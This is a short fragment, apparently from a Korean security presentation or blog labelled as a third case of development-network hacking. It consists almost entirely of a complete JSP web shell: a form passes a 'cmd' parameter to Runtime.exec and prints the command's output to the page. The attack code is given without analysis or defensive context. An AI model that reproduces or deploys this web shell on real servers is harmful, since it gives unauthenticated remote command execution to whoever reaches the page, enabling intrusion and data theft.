 3rd Case
<%@page import="java.io.*"%><HTML><BODY><FORM METHOD="GET"
NAME="myform" ACTION=""><INPUT TYPE="text" NAME="cmd"><INPUT TYPE="submit"
VALUE="Execute"></FORM><PRE><%if (request.getParameter("cmd") != null)
{out.println("Command:" + request.getParameter("cmd"));
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();InputStream in = p.getInputStream();DataInputStream dis = new
DataInputStream(in);String disr = dis.readLine();
while ( disr != null ) { out.println(disr);disr = dis.readLine();}}%></BODY></HTML></pre>
개발 망 해킹 예외는 없다
 